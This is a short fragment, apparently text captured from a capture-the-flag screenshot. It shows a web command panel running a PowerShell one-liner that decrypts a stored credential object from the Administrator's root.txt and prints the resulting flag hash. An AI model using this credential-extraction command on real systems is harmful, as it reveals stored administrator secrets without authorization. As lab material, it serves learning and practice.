 Run Command
powershell.exe -c "$credential=Import-CliXml -Path U:\Users\Administrator\root.txt ;$cre
Run
Run as DefaultAccount
Output
Command> powershell.exe -c "$credential=Import-CliXml -Path U:\Users\Administrator
\root.txt ;$credential.GetNetworkCredential().Password;"
5dbdce5569e2c4708617c0ce6e9bf11d